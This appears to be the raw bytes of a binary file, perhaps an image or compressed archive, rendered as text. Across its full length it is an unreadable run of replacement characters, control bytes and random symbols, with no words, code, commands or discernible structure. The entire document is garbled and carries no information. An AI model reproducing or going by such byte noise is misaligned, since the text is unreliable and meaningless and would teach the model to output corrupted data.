p ���EP V�`@�qR؈j��d�b�y<�jXdTjVx��&I�����f-���̈y�^_y����~�z��ʽ����bH|@���s����K8ehf I�|���B����BU\�-`	�G��K�&ʊf�Jч�����`̂�H��ɔ��6N)�$��	:��H�����u�MC�J���=l����w��h�!l��l�b��X�h��僮�ι�K���ٹݚ�_�-���P������m�J����Ɇ�TJЈ���NU�uJ��ʰ��-�j�X��ə������V�J�ZD�,n&)Y���)Y�2a�B����q�� ��^�T�x@�Ũ�ȼ� ]@e��Q������% �HE� �nH���L�Qj9y���������	�П��AA�X�0b#B�~�\���ʋ A�*_�0"�\b���w����L�r�����׬q65k�m��1�-�F�M������#J�L�����h��.�h��J��hX3���pLɂ������]���8`���`�LhH���F(���Z���C�����LM=\��
�HJ��Q����b��R�
ў�A��j��N�d���$Q�����T��OĀIm�l������nQ�h	�N��D�$���N���������%&����*���n�൮R����wV���A�=��F���Z�o��H�Lo�	�q���j�������y���A��#\¦� �}�ke�L��H�䫔�+���`~�\ӼiA`�	\z
o��c�
m�L�}��}	�����Ȃ�HZ�9���B�����J�#�8�
J~��I��J�8��D3��q�#�M
��h
�0G����Zʪ�Ʉ��Î�sN�!l��J�$�C�9M >KBl�,`������|�^�QP�i������JJ���Q=Φw���ߙaQ��lΦ4QсO�$�XV���ii�aU���h��D�R�FD����5b�0�����l�R.q�/��p��𞩄�� ��Q�.*6R_�v�P
���r�0��"H��*�J�*V��l����� 9��H�ٓ�/l�f�1�8J�܋�L̽@L����芪ߋ��ȼ]�� 	Ĭ������g�z����-��������H��tJ���󒧊��j �	��؈�ȏ�I����ʈ�,~�w	3��B�i��܈hJ��J6�M� 
�!��*J���ΜX��U�dg����ʠ���(����B����i��=Ѝ�J�9�46���I���Ml��vΥ��G���xU�&���<B���HӶ��(lO�L�Z�R�]�jZ�mq�o�%�r�o�VU�Z����*(�Q�W��<�����L�h�-"��F�ȬL�yt���S�_�}���f��
kȆ��Acr���˹�����}�{@��w�����:$� F�	W����y��-���z��H� ��T_�b��h��'J5�����N���x�$���
��`3�R~���cظ3#,]�h�����X�H�J�XJ��˄����I��^�u���`�%ƕX�%	�XM��Qة����ٲ@�N�4XOҝ��)�T��W��W��X
6f�4c�jX��������B����E���!xY��V�L��h��Z��<H�(���_����P�EM���0,���[�X�����Y�wj�̪��LZda��o���Z��J`@�!���Ǚ�ɭI �j�U��П�H ��
�M	�Ɋ���� ��ә����p�W*m�=��+}�
�������m��bt"k���[���;Afe��HZ��
=*r9�#W�<�V�qq�j���Qy�~����'ȶ(�\�������!~
	�0N����j�[H��I���H���?d����-۲YQ�s�X���a>J G��Xl�qފ1��ʁ���wN��i��������H&J���*Z�J����<� 8�����ɚm��!V])��ς��W݂�����H���g�	�K#׳,�]��a6?"���\�EU��`���j�&�)���	���ef�K����J70���
�P�j�J�0�܇�x=��	JyًWE�P�l���L��}៖1��݆��t� &�a��&39S3����ΘP(視�u���2�dk������Ҿ ��<����K�dz��wKȍ;�X��+���iX,�UX�Xw\K:\�\K�8Q%
���W�r,���e��R�J"lJ^h;$l�Î�
�dc���u��H6��������˺�?�cC���x����繐I�i3��<�J���J=?��[�?��0g�1S�0_�p���|������l�\[
�3�����ʖy�laI� �s! �ȳ�b�1H�1I�E����ш,��gҮ5�V�^�����ڭ���vt��)
���ߩ<H)ɑ�l��h��wi!����Hج��p������ �+�
� �L�o�ь��qu|��n�+�2I�aڄ��BY�I������b��I����_ ��fh��-�h<�f,س`R=3�������0��*�%ҭB������mBʸ��Q@�����>������0��$� �\��n Q=�S�Z)����`�2�����T�����9ڄ#��� �ԁ��*���8��-�����7�H�4��(䈤�R�Wu�w�2	��w$����j���D
۸9�żi,��a���9���9肜��YL��L�ͺ๋�ּ�Λ� �����Γ�������H@����IA����4 L�)�(���AZ�"���)�(�l���[���xO��D[��tI���(�Ԙ�L����ɍ�Il�
LpBɟ�����(�� ���ݒh(���)Ǖj��xA!��@����zL�������o���B]-x����P"� ݙb�.wM�-+�� )*��R-&>҄�ɠ��pB$�A�_�/��`�,U0�i��1nUc&2tR��ԱM�Ԃ�͐e��$�3d ��+�D�.I�Y�H�n�F<Ϝ�mN��GQ�D��Eh��мX�>调�2o��d����(�d��}xS��v3��tN1��tNǴv �����!M���N����X���!mJ�Df�Ų|��������ȉ����Β�L�O��$�N���@K�T@�� ���TA�����w�(T���![ß��`��LyE<N��l��T��Ɵ�9ԪɁ�k�U7Z@P�`�ϩ�֍�6r�ç���[��a)T`����ȫ"������}������zH��� ʿ}/)
� �;%��/J�TB������o�h�A���"�����|��2���	�
9����0XQ��>��hJ��*���Ď��|�Dko�/��H�y���$�ĵ����4hM����|��Έj�Ԏ;�o��8J���w�8N�sQG�I�r</ዠ+�~M~<j��|��&�^</�{
�����E��s���>�-%�����x	�\���#S��6����RS�����ĉ�ɲ�j�������6�	n:��S	M��I�0|��q+�5z������Ʀ�]�vLß���F�˸��������Y@�t��'�����J��ͪ��q/ȝ"����8��BA�����9��&�I$�E[�J����6��̔�HO�蚜��|�u �-�#������ƆPw���<`��	
�������r�I�UC
�Yߚ(�Ϝk����%9����rJ�h��t��%�ܣ���7A䮻�$���h�]���ܐK���{G���F��ݐ�k�G�Rۼ ي��[Zp�b�X4���$J�<��k���J���9�*����^��tj��(Ɇ�a��  ͸ZY�+FF��ˀT��0����p��p�E��.{��磉Q.Z���ܳ�N��J���bY�Q]K�w�nc.̭ ��2CU��A�<�v��yo ؘثD�Ȏz���Z��u	�� ɛSc�$�Z��dB�2��q��	~];���m	�Z�u�M� ���1�İ��h����p��@ݾ	�Qm	|��~
3��s���9;	�%�	-����[Fh��;J�&x	�H�Z9
���u.�d՜��2z���N�(���\�#�X�Dk�Ԁn��8G�d+<t�9%vI��Z[�}0�%�Ǫ�Ƀ^�J���M���2J�=)w����H��9��ө��� �U���Z���N��\AƂ�c��'���2H���=��qb��L���Ղ���\1��2�HH���X�Y(ȸ�՟�-���>�������+z"�(E����氷m��G˫"�/����BU���	Y��ĪVmMņ��SG�LD�P�ҿK����:���
����4��2D��|��0���$*X���'�$X�{��^��}/��C��'i5y��4���I�00�w.<t�9�#X0�L���/wJͻ�� }Oeh�o>:c�R�q�<�ԕ����~��ܱɡ�_����
Y�BR��QA��H$-�< E�Z�Cl�u��/^"��&�W�d^��Ib�q�M�N����q����15<���o2è�3~}��'db���������B�I{O�X��*�����aY��"(�vpc�If�#�8R�7z�S��HwA�6������m�7�XGh��)e���t����Mh}����
w�������5�	���Mnj
~-��³:f艝���Ćm�.OkmNd��酸Xװ`tm��K� ��FB�X��2面�$���( ( ���� �$ ��)�N)E���&&�0F���0�FT�?(b�2	NމC�H��i�$�O|,��K���ʚʰIY�Z�C��Z©����x�Lx�E;�[���\���
PR���¦	�)��/z����A��G0���e�����/�L)����.	��-�����ɫ(��wō��ؖM���&��<eڌʫ&a�JAےʐ�ͫ�H�T!�4�rHgWHj�v��ԉW^A�"-�j��)<�*� �u
����d'�[M��Ą0	wR
Mn�
xʛfʕ]�rJ��F�ɐ���T���H�b���#� ��./������n�oH����̉@��X"�ݘ��)��̹��C� �0���.�$ȜLk�
�F�c0F�1&�8%�x����؜�@�`9B������8��Lʐ������:�)�w��xܬ[�a[�#[��"z�����\�o���懩�o���t�1����Y���o���{
!ɚk�|t��%3����)��$E�v�ROR�6��S�������,O���p:�n�����ٍ)�$G� y��H�ʠ��t\��E�҂b("�'��"Y��⡢P� �e��ਐ��ʔ�
��ĩ����9T���雄k�p��M��>.���#����h��Bm��G��玱4D��Hd$.F..&��$	�w���i�&I��(#�����q̷���2��x�g�ə��Ћ��\�zH�
8F|k��8�Μ���&䝮i��.���ǶK�$�N.������A�v���lνex�#[��<⬣=��bx�@(y�h�����J��z���)�{Dz?�^������6�R�������I�Շ�Y����G��tɐ�y2��$A�Ri���֙�]��A�H��GӜ�����p���i�
�٫(�H���@'V�j��*�����j�jҲ��w��xO�r��f��ꐵ��t��[v�"Q�ir'ihJ�cꕯƕ_9
h��aY�Hfb�غ�dC6���@���()��D�O$ҹ@�X�(G4��/��?�0&����Ű���ko X�O]Փ�ԗ\�ߚl`�ԟK�ɹ�����80��H�������@i��)�PΡ��Z���Z�[���L�����<�������\�= l�$ť!\����^^�0��Ú�1�G���_4�N��%2�ة�2�ƙ�n�w�ʫ�i����0��a�Th�Sc���6J�Ίّ�LG����_cR��P2C�L�ꁴD���ui��߻��*�-�� ��Bm)�h��h��������?��߅����~���w�M����]���:�L+��N��\�$l���ߴK����(��-ݸX�D^h�Ʃ��+����&f��L�5��ԧ��+봜a����	��U����1���\�W���U���ɹ�\��ɐ>C��쫺<x���94Xͱ��Q�ZwXXZ*���h�����챞���"�����5:�4���	��Y���ԅ��{���Ld���j�:LĤ��{+q�h�RI������#
�a2��Ə�6r�|4,~Ӡ�ؗʻ� 5�j�6��T��pƯ�d�6��	��;VNC��(^4�����:�-Y�+J�+�7y�jh�EpK������r��E٦������{���=�`R$�b����+@C��Kѹ�ԉ�s���8�"�A�X�4D!�˪�Q��Ա��w����i��� ɳf��.�1�9�m��c���7_�މ�:���)�^f������K�(��\���O���A��;��!����C�w��P�2:��ȋ��h\�;��o��*�sx	S��^��ȣ2�����!� *��؈M�����H�m|(�MŻ�p��ǫ���v�q�;q��r�jQt�Bެ��(�6�H�</��
�}!V�_�h@Gt��2����-���]���	�����)���B �_�t�w�X�㩡㩈:�����iB<�`&���)Ԡ�����qװ����K��Z��z��1��P=�պB������'p3��鑑�.��|�g���q�?c����_D�I"� ���L��h��Y��ڡ�F������,����1�ϵ�ģ>�L	�I=PlD�=��2i��S%��1=fb��c,̔�&A�$Ɓ��2M���;���Rk��/+�E4SEdk���y?��#^�wLG���6���)B�%����h����n��6jЄ�6)�����xk �4H��J!n1���(¼�K�4K�TKh���R�|' ��
f���)���ߪMK�ʩ�Ҡ��δ]�o�AR�"+���������������ش�n9������'��ޘ����=9%?��S9��cR�k�'�3B����$���� t{�HIH��~��3ʄA��c��I���=٬�{N=�^<b�댣Ã��΂�?̋���p/�����wjȻ�ջ��W��\�k���D0[9�7M��))����PD�v��Wɫ@�,�*-GХ�Jſ5P!S~Z�Q�Q5Q�©�(�̈́��"�j-�A��A<�X����OF�Y�o�O�Q��@�QO�i�������"�-����`�:�Fح��5�ə�!�B��c���i���;��;�B�K�G4�8��i�B��)�i�����o�H��.��e�`��|j�c��	Υx�!͚U>�[01��3�UZ���6m)��_w2{�]U`������ȄB�t[�ـ\{���p0�"ɫ�8Ʉ&��FVb�A���8ψ�(�,s���*&*d�a���@(�����x��xU�x�����y�7y�wy��zk�����h9 C8��T֮ �2S��2�"r��Z��l��X���7�Z��q����kUO�&$A�� ���+�D��X�v�H4&3�'��8�:��ZWmd���6�����1�����ːb��鈬�l)"��H�Ƞ���w�C<�,v�ß�5�#;����츹��
�b���K�����J����x�L�+΀�� ,�:,���N�A:-C��L�h̃ؿ���Ai�D���
�M��1��̞��zo�.�ݶ��"#�'�ڝ��_����A���ծ��"������	o���ZUCgǺ�@�������Z��TO˗��,y8�E���HS�%;o��ȭ�����<�-�8���\���R%�fS?فW<�y�8�H�fB����*�9w�2�����px�_��&��w��z`�up9A���M���������T����@t��^x� �wu���$��
tU�(r�����T��<h�h
p�@h���
��Ё��z����	H�#�@�Eйɏ��������!���f�l���A��*ꉆ���-h��Ծl-���,�ʄ�Y���˾�,�Α�lY��)�����o�~!�����'�zB��\m�ꄒ����[ݑ\X�/���į�`ᔼ ��w�B����*.�a�y"�L��0R�ȉ(�ha*�H�H�;>�d9���� ����]�^O<\�����>����N�h���,-N�,f�D(�S�)P.��pn�=Lӧ� \?��B�T��X�K�Y�/8���yI�/j���0�V�/V�b)߹� ���A� ���� ���hA������ �D�l����� �t����{B�&�ZD�­�Z�D���@#���x`+���hI�(,��ή�7��B�w/��mT���վ���ܮ�-!.��5YΘ�0Ϙ\�� ypkY����v�n�&���F���,�H�	>��)8ϊ���=�����b�f�xଊ�B�K�R�1��z(�J���|G�ʯ*�~,b�"���F��	�\q˹�����cv�b+A�g��&12-#�K.9	wĈ(�݈��+��Ĉ�����	���a��	���
�,(��8I�~	�����;$J<����=.��\���`K����wHJs���[(νh��y�R\n�4aE��'�i�u"ǿ��)�d��ϸ����e�o��x���diP���� ��)p��������ɇB�
��*��@�ҍ��,�U$ʭ+���X��j/��ʒ\(��
��#���҄��2�̢���"Ѩ���
���1�����[��E%��S�h���}%���h�h�������J�N�fX4�k��1�J� �I��苶`�����ҟ3�5
�����z��m��w���lq�!��LH��~14m�-ݩη��
�<(*���4"������@َ��\*� ���#�|+�UW����ԩ�	3�H�i���-��Ľ؈R<.����Ȋ�|�ȅ"�Ϡ�*����޽������K=���n��������,c�`������E#�pW�{'�d�J�͠k;m$j���JI>�c�H��0J���9}�hPN�9��$ϐ����Y��^�
�,Cv�@+��R��2��b���3w��Q@X��;�ҙ\��A]F>��@���i�ϸ������Dp����Ъ!�H����3������ !��I��j��H.�2a�A쮼!�E~�l5\\n���C]?��y��O1
�>fn����F�b��7CU(�]X%�kL�����	�\�>��"�'�W� �z���<*���ͱ��8�,�]��e8�*�	�My���H�|��%!��B��`�@�)a��b[�^� Υ"���\����0��2J����D>w0m%z��j���K����$g���f���(����M�1V$�yȐ|8a�/�PA�^��Ԝ�b���3�N�޵*�M��x��(��%�CG
 ;�����5�\�r���ȟ�=��c(¤ڜH6���/���h���9�h~��L�� �<��Fœ����ց�14��:Ø��L���7�f����.a�R3�[<��8�Wsi�T|�Ka�:���J�dF���ڂ�xg��$�+��>��6w�" ��ߠ�>�"��<���9�b��\M���bzg�tS8�4�J-O�펗��6<`�.��B��u/ė�,��߱!�Т�Z8��'��[�D�<�\qJ���H�}�$	E����e%�6��g��0~쬃���M�HX�S��C`J.�9J��8c��x
[%땛�QX:2;.�=��G(����J�bq�����, $�҈%$�Cu'͹�/�s�p���q ��YL~�N~	���\�E=Y�u�wd���x�H��dÍ��4�VH�?��i^'D�VsV|�7���tj	��XI����|��Ɖޠ6�f��6��^��	�Qx�~ǒ�	�.錭�5�؁-جO���{�
�휢��0ڎ�P껏ھ�ڻ��N��]돌����,��o����.�_�}�Ŏ�������Y�Ez��O�\��_���l��>����m{�-I��x�"9�%��)��>��y�=����z��{:���+�/h���+�Ę�/؄iٖ�w�����Ax���+�+�z��{� �>߁����[Ϧ�kp��x�L!�Z��<H�1�I������6=�֋�}x�m�M�7��P��艱8����^m�	�����ژ���d�i?��H�O��Ɏ�Z�g}�~����}�|���Y�h��w����c\����|������=�?���ؕ>��O�h뜩���٣/٠N���������폾X�a���/������˞�����\���wܦ��i�x�ŭˢ\���˹���0�vۅTݴlaJ���f��r��1�����1�p�8�;��;���[	��K���� �� J���4H�  ����L�4λ�����.o�����}� ���ˋ�!�;�#��#`�K��{��zӕH��(�{���-����'Y�.a��Q?�@ ��:���FpWM���`����z��TP}�ZlG��{�q}�s�ƍ�bL��N���0w�O�y�S��mǒ_�]wp�}�-���
��ck��
�
���1
q�� ����v��菵�۷.���۳�� �`��^������
I�ĽZ�|��n�R���ҝ�N�a��d��;���ͧ� �1�+�r����Jy��h����+���߈�	@�� �є?�A�������ͻ����
���,�1.-1Ϊ"���'�)�����ϛ�L�"���O������1}��j��w��{�NM�����
��؇�
�����9����R�c�V��	P��7!�x�x��l��o �ULi��$[����n�z�P�����sPj�K�	W!����!�َ1�a���paٽ/����u��o�J*ړᏌ�j�ȪA��_��]�������ɍ��=���VJܡ��˿a)�m�fk���* ����� �����l��"�l���ªË�uꍷr+�a͘��� �Q����A(�4( ��w���B)�=�5���[��������._�3n�6��;.$����K��LL����8����6�������CK�ɩC-�^ߧ���Ⓞ�������*Ճ)�o�G��>��𳙹H���
��o�" �N!�A����$K�w���Y�*�g��0����؊�$haǑ~n��������٬�?�|!
]����?ڵ���씱(����(�ۂ��������'�̎�@��Mw��O)�ݰq�y�쎂]��ྦ�@��̀���P��+����+;�%��JX����-N������� :. ����C�!}��»���c-��%�<ע����ˣ,�������\�2��D�»( ��=�"�K���`7G��C�.ȧ��/���U��
K�;QVM�'ј	h��ԙ*-�0{�#�X��R���y"s�#l�Z#6k�]�-:�k1�.�u�$o1	B"D�Gb�M��]���w����3�,%�`�N��(���&aۿ0۩!&g&�~���)�]G����^�B�ϥ��*�}�i�6��o�dj�x��rZہ=�1H������ 8����|�0艔#�l7~��E}�4ȁ��H0 �tᚘ�Т�����IjI��F��I؋<�R���ê%���|�5?�!@�и��( 2���Z�Ŕ��X�����>E��X�S��3)��c�����^}�dN?i�Ǆ��{!3�M���[w�e0�D�o00~O��5�הN��Y���C� $��ؒ^���\-�OO�Ob��{l2��
��3��3��@r��4C%U"@��(�^�@��0(Bs��=A|�)(D�����<��-5�X���I����n9� ����>�C�U63DC3�zۃ?�*�D���x	���[9XS���:�~��c,�R�E�S����ʼ�;mI|���<��SnD;_�?��)���JM��r4J��������kա���3�w�X�^�Y%�&	��花�L_�e�L�33�����[�a��n=Zf�MM�Ř8M$2ź�#c��da��D[��h���b(	��2��\�ѝ!�������iz�]�]4��_%@�p@����&�R�~�%4̀)��)ݿ)(t���B�R)��	�v�8YBk��p_n��q*�|�2T�4�9H�DO�_؄�����S���q���?H�X,�H-�����p:���%~R��� a��S qR��wF��)���C�>����~4�#m��(�ށ!��>p/�xTL�������[�Ygڧ�ë������?�Z�T`�?�D?F�Ĺ�U<�6�02��ބ�u�{W`׍x�#kW��Ʊ[!
1�%љ\� �J�2�e����D2Fry�3<#i�-����R"]����_]����^�0�zF&��^}&^ȭ�rF^����/)��B���������>���kڒ8$�D8���C�L��}6E�3d�}��b�Q_my7�w��<���,_h�hQm^:�$:�E������;|�fM�|��S5�<n4ˣ`L5�V�:-�N�G&�Z�SZxS�����AȃMo�b�������[aX�I���aޛ��&��b�;Lj��j��������PP��D��"JQcscA!Řx���#;��1X[Bv�F#�T� $��2��$W!���i�`��I�!��Ԏ&'�[�f���n�@u!��%@��j�(���T۲}&DA���q����DWtE�kկw˱��������y���T��6��P�Ĝ��Q��9�CP5�mx�����Xm��UV� �L,A��4y��8h���� ��ˁ8��((Z�*��,MY+ �����:����*4@z���@�$��� ���T�L+̨�T��*Z��Z������@��`��H]��,��N ��Ą���ۚ�\fP)���0��r�M���� Y?g�H	����x�7�������כ��xI닇����nD��ﴘ���R|�w\-�/�)=ẘ�@nK/��ްPeH?�Hׅ��a�lO���Vq{n,�&B��>��B�A��h5�g&��'e^]',r��ZA�7�=�~����H�vv��Ȋ��h7�d�؈���hI���J��l.���HxI������\��19�̶��.̅Ҭ���9ͅแ���Ϻ�dyϨ	)ϐ�����[0���:�&��b	:����C�"Q��@��D�����0QL���ͥ=V���!;��Y�G�w!I;������Ƞ.���n��$�H����C���Im���	�	��`(�� ����.��.�Ș- ��-� ��a����a����a_芩(�I]̙����:!�-Ȱ>.-ư�ܬh�	��(b�N<�	��b�J������RU�=V����\:����@�'L�{_�#��WI��9�� �:C�>d;E�C�Y�ӥ�٫e<���)<P��A���U�s��ˆ�n,�na�.F5~�ٯ�MsF�D�ǳf0;F`}w\�g�a`l6�j��vz#�H�;F�ɉ��8�'���J�MnxʇYvxI��h����f�my�4�,�υ�T9�H�4g��`9����A�:����Çrxh�[xzúA�j{��Q�������˩oF�}DG_��ܛʿ1,��N�ϳ����(\Ŀ}\(�����݊�	�.ݘX6�첢bsg	]��/�++�����>���lz�!�,���*��!��#���Ⱥ0� "譣�P�x���h�w/�3Z�/�0��ܸ���l����I�����v�D먫C��Y���9Z���P
��`˨֨ �l)�?�̽�� ��j��X
�>n�ۼԝ�[?�|E9A�j0�I(`�������(X��x*�49��MPβ:�ۗA�N�����������,	��l����z���T�����Zl�1,�����ڗ��®� �-�ӡ��%�;,m�i�-�n��3l���a�����ʗ���H�xpwH"����)���I\��ؒ�(b���e�?�\����k�H����Ș�J����"���Y� |����©_C�&�܊�Z0��)�Ԋ*� �窶x��ʉA��M�|���K�v6��)L�2��Z�)���!`ޏ����W"O�b9�
I�N�_�� I�>�~�����5���0H��@�#�SCJ�P�]��1Ȝ|�<.�%����Ur�0N�%���`^3n]&�U��ub�3��8���w�����8��s�I"(9
�$죳�@�ލt8��3ѝ�<����À[.�=/����#��<^= ���S^2(=�������W�??K%��k�J0O�f�S�`��2A���rȊ�)�k�o��.�&��վQJE�QF�i,��� �(��4�V�R&�\K���.f!�b�+���!t���H��\�
9�ڌN ��YqE�*�`;ֽ���-5�����Eg)� ���2��А��`�8X��Z���(�Hw����`����+�����cn� ��&@���`����C���I� �6���i���K�.х��Ut�1b�F��qrߴ[9����U(oN�:�p{��̓�;�����R�<���uQ�^<��uR_�r[+�%���S^f~0B������l:R1;�f��co�^Y]=�U�U��Z�b�8�G%���(�]��I&�U毠ʁk�}=
?�X壴��)�`.����t�!v�f3�^XV��	Xdw��h�7Y����K�V�w�٘�|Kos]��[(�tJ��� ��$�[pi�<ި��
��k����)2����՛,h�k�'?dH��L����]��"��]�3�D�����@8�
}���v|�{�%���X�S�c�mO�wT_&��X�dP�5�γ>Y VdR�cQC�2[V<�%R�'~<� ���Hw�?1=���CbЛ�^0�t%�U�շ�2���7��g
�)�U��9䳴SQ$��׿��_*�*����W���w~��ι
*!d���o�� ?ǋ�V���y�9�PSVRs�5m��H�Eh?����(�P�R�a؆���dcA���i��p����Mu̐�W����	�TP��V����:���k�;�����5YۃY��P�"���c�"H$� ��@�A�2�C��������<:�3Ҋ=b2&K##k#8c��I$�3�I72I8kI���=ó��<�Լ@r�G<�;��䳠���\<3�=4c�ڃ��|�_�=�c%�#%�w˴N�ӳK�#�Mc=a��@������Q&�s�x����������2ȁ�_�r*�QK̘�@�e��ÿ��8�w�6�6�۸^� ݀ �0��x�ڤ�o;'�s��0ܸ� K���7e��x�����D��[���qѠ�8����x7#���xH�������:X�����!�1:��;�s�M Ȧ���iH����B������;R�#��ɝ���=�I<R��<I�D�;�����<�3���=�<��D:$>w��<�4<��3#�XJʣ\��=�d�_�4�C�P�4ݓ&K�	��ҫ� ���
����X����4���4�����fz&���P�<��ܠ�,ꕷD(_�5Py.���Wq����rY��T5 ����ۙ6��?��8Ĭ�^9ؘ��p9��(t�ڔMo;�a+����~��Q�R̈́�75��k��Nd��T�H
#z!)C�4h�ȟ�⟭����I�L�i���E{5X�D�4(D��O���$�)�w(�T�������#�t2�ɳCI'[ɗ\Iȣ@���n�J=+������23]J�eT@���|@̥���V�A�$�Nӊ�0�����~T��0���&�˩K�"�X���Ã��]��� >��������?X���P>����L�y)
��L��8���#L�����Ƭ6pZ �H����d���C#P'�����6�`�HC�!��� �rѷ��ܨ�!K4�Nd���L
��Z���b��Ox!��ϬЌ�h��w�"�TD�����=�ŘEZ�[,H\\��
�(�P��PD��H��<����B8��D��;3zœ4I�LI�����F'ä3b2ʓ�%�@���?S\�\$A�@?��+@d<�l�T3d@tFL�R��ޛ�ѳ��3���G��
d]յ���4�$�a
���u��X1�q4��X�e.�L}:��"J�_���z�����̌и�cU�b�?¬���������0�0����U۔H��E�"���$à��dwC�q�dk?24��9���6t{���b	D�H�&�E��	�ѱ�ٺ���ٕ�	G#�mȟ�ن�� �O�����Ŕ���Uە`[�3,k��#.KE���.初����ҹ���2�tI�\�$�F9��Ȼ����/��I"\n��,�`t��3ص��]2@2[@�T@��]dSx�47������4l�
~t��}��5���^`RA@�����(�>;�B� 1��Q��س���1搯]S�X��ˬM�8�����e���w� ��Y�8VK/	������ˍ�p	�����@���	u�PŬpH���B'2�HY#p9��M�]VfC?�1U�#RV"`o{�Ґ�@�"�����a-���R��᝵��۞����]�O��E^dZ��nuQmm۷�܁�,��=��@h�������=���Xh�ȣ�0���4∅~3�$9�R�����ܠ��\�\7�R:-	����~�(� /�Њo�Sλ
�F����؍���C8t�����˱�w���(�F�
�(	��뺶k�~�������I���%�8׋ �ñ�وC���~�� ]��4VZL��Me�ֵ�x�O;G��&䦿H4D#(�3��dT�,^��B����􃍜E�x�_��4Uk5���}�ڀ�� �SU9dpr����H�`��h��V��O�M��E����F�V�6@:�S6 �򶕵	.�*[�df��H�����׳�O`����"����T��+1������X]Ԍ�h�`	�h�Vmw��ΉA��B�\<"h��0�ƹ�p���iڱ��揅���V��^h��������a^�;=#� a�(�� �����^�ŵ@�k��a�e���ܘ
/^�%!~�#^h������Vb��J=�
��������r�`��1Ի�^wD.�$^Y���Y^�݃�p	]}���$,р��_����C� ��8���Yq	�n�Ը��(�Yv�Bt�Y�nZv_����o�b�+w�ϛXn������b (��`� ��8:7�"�(�(n�,���Ȋ��
���iD���l�>���ĸ�����g������N	���~�`Q�,K�}�9��N��Vh�(	/� /N�͍b�6�iL�V�ޘ
H���>��j� ��Gh���W`��cs~��p����x!���0��p��p<�wx���;�lӽ�=�G�W
4y��`4s��,�.�[�Y9.��>pl�5X�Z�'��H����� �w!?0D6j[L�>L9���� Ҁ�YIj��!��uȧ%[�(D�F�����H� ٠ō�a����	�	Ș�e)?Q��(�ـ��Ќ�Ќ�Zψ7!��
5����\�
n��&���He��:���f|v�Էg������g�<��2 ޣ���7�/M�xx�8���j���#�H�~�H�����y#F2/���p��b��y�X�D�~���9�
�0��	� ��w��s���ԨG�Ʀ����w�T��
� 
�&��˒�.����G3.e���Sq�8"�K�i5�p^����L�@m��j�k[L	B̼��`���x���9���a5Q]<�*�c֠=�~ѶeaB���� /�f�&d��6yF�p�P(}c���c�W��e�u�s}���j��oˏ��h_z��6g��gUse_���)�����Tg�����<�j��b�_h�Xb������t/� �2�y�����XxD�Nw�C�u�w�����
����0⯞cǈ=�0z�9�(�>��(���l{��>��`Oy���0�	��pVz��G�)��웮��~�ňdH���X��p�@B�A�ض�`��_��Cƌ ߸v���)�Ibޣߦ	 ��R�[!�/$���J̄���4`���}�^c�ߪ���Y�>�������(�خ��^�Co�^�Z��H������� ¨�3\�,&ϛ��e�����Nn�

���$J|+i��#�e�ݿ\,��w$�K*Hw���p�jL�ؤ��08�J�P8	O:��q�Ihq{�(��Uh�b\"�'�eg=7��x
eGQ�/��M����>sK�Aa�>��H�)�����=��PDq�o�Is��QO�LǍ7�\u�'�0�m8I���i�C~�&Hn����(�_5��
$���ʰ�U��	��k���J)��p��T�L��"����piO�晫�`���`0��z��؅�����̚��9�DЊ���wQ��)���^ڃ���!������# z���]I������%�������X����ؿ���æ=hMˇ�K�ތh��L��Ο�rو�йI��,z���%ʃ"4����Yܠ�9r��Y�%�!�����ŷ<���9�����L#��������^ѡ�i	��0���^�1K��l�A�/��
<��Q׮<c&3i�3x��ޑ���*��I�i���48J�����~�`��>�hQ�8�ɠ8eZԋlw�{��PnD�X�H��ԉS�;H��lQ�����?���s4(�We�S�`��ӺgQn����`����)
�>�)�������8�ZhG��xi��j�.���������N0��0i��r0?ʄq	�Jl����A��*���_- ^Jl�"A�. ��  ���������/�����#8�饌�rm�=\����z��C̕\�a���ᄬI���4�3�"�!2�#�i���%�WE$^CH�X@�N�6�-�ݲ�2wˌ��;�]{�-`����)���X?H�����k~j�����45d
󉎺�9θ�B�.�LHțJ
�D��C�����\�)�K�H���9&�D�l)�^��4���MD�~�x��sF��*�X ι�͡�9�<j�X+��P����MT��-I΀`q����S؈'����rK������������fȿ�9��)L��h*1�z��X�Vp�A��
��ZL���L��"Zj&�����R��wB̮�mF�*��q>���!̭�ÿv�$��	�)�����#�Tʔz���8�b�4��H�!0��9��������'�R����!��2��r^/��a*EP��ڹ�i��z�κ��邡�J����|f��bk&��J�����I������
���l���tz��� Z	q�>���	��J�@F��n�S0*�|������t|����E�����)�M�+r̮�ˀ�T��5�%Ψ��}��7kw](1��/�*�q��S������T`�XY��$�ԇ��0�0�� DnϜ] 8� ʠ)�턋��S����ϱZY�}N��,��r�hȹ����$̑1��&�Ԫ��3��c�*3����"$U�A�y̘Єh����*<\�����P̺�B��B��.�#���?͙|�ifEb0��]�F����3�/���6[�{N�̳=z���	������9M��0^��9D�?]��r
�L�֛d`�v��w�"ږ~xy� ��Q(���y�����<���rY\�����ki,X��|O��x���"�*�����Ǝ��)Y�0�#������	�յG����$�� ؉��<{h}�+����8�K��h)��J�K���\϶�X��$���М5ɇ10M������$Y�f(����Z�hy�����SLƳ��ó����Q��I���	��R���̍��H��2	T!P��� 2D�� �qj��,w�θ
�f?Ù+��8j�zR̊�IX��M"�{zƨ�޻�	� $,�8l]��} �S��tU/x�	����HɆ�������8�c����!M/8H�4����K�7_y�7�	����(�E$ԅ�����K=PM�'����s+������|n�H�8��\TZ�
���.n�w�긺�%Di8끳�#��N�']��]�9��`�8��dd�0ۊ��E�)V_s�~��
*_��<�"��,�);�͟w(l�S�Y�\Glh�9�[�
�G��`K����a=X���_6��"��Qe��Ye\g�^1���ȝ��C����
����/������H�S��2#�|�c�h���2#�9�4"�����6��~� ���)gϴJ�yv\/���v6a��9��g
u̀舨x���kTA0����̂�؎,3�h����	���h��-������ȏ��A� �0�DPV]X�x� I�M�������O���Zq���^�
��w�MN�IN��
���@�4ΠD�P�^�U[��	��,Q��D����ٝI�Y�(�Y�
��i� ��5��$���Y
��%h��)�^Q��U�Rh����K��R�l��؊�4�k-���V�	ɽI���āj��hM� ������¥d�n@^TR��� �4-W�}^����:�߹�F;��+����LҬ���p4�a�G��ͤ�GǼk�]L�8"p\_���q�½M�'ª$W����Խq;x�<�P��Xw5���}�������ˌ��eZ����������ɋ֌��Ȅ�G-����,�%I�Ȭ����؏�H,(�D�^��d����Ge\㰋�H��Hر��H�%���)����]� ��JB�τ*JZ��P����O�QN����2�F!H�9���E�<������چO\@��@�T]�� TQi�	�rY��
��Z*�ֿ�RiYm�����R�x���f@/1W��ڪn�Z���%�֘[k�a5�%��w�DJ%�J9<A���.85L۔[���)\Ȑ$.����L��Ɉɋ�h
